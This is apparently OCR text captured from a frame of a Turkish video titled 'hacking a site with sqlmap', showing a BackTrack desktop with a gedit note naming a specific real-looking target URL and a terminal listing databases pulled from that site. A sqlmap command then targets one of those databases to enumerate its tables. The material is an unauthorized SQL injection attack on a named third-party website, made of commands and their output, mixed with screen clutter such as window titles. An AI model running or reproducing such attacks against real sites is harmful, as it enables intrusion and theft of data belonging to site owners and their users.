 Applications Places System
Tue Jul 3, 1:13 AM
*Unsaved Document 6 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 4
*Unsaved Document 5
*Unsaved Document 6
//Turkishajan.com
//ApoCaLypSee
//iletişim:apocalypsee@w.cn
Arka planda çalan müzik : Carly Rae Jepsen-Call Me Maybe
SQLMAP ile site hacklemek
Hedef Site : www.remodelinglibrary.com/contractor.php?id=14
Plain Text Tab Width: 8 Ln 8, Col 14 INS
root@bt: /pentest/database/sqlmap
root@bt: /pentest/database/sqlmap 80x24
[*] interxchat
[*] iss_groupware
[*] issholdings
[*] mysql
[*] nk_cart
[*] paganonline
[*] phpads
[*] phpmyadmin_kZzWHvSYk3Q7
[*] psa
[*] relibrary
[*] sarahtonjes
[*] sterlingxxx
[*] test
[*] web2print
[*] xxxgoldrush
[*] xxxtgp
[01:13:30] [INFO] Fetched data logged to text files under '/pentest/database/sql
map/output/www.remodelinglibrary.com'
[*] shutting down at 01:13:30
root@bt:/pentest/database/sqlmap# python sqlmap.py -u www.remodelinglibrary.com/
contractor.php?id=14 -D xxxtgp --tables
APOCALYPSEE
[qwe on mypc - File Br...
[Mozilla Firefox]
*Unsaved Document 6...
root@bt: /pentest/data...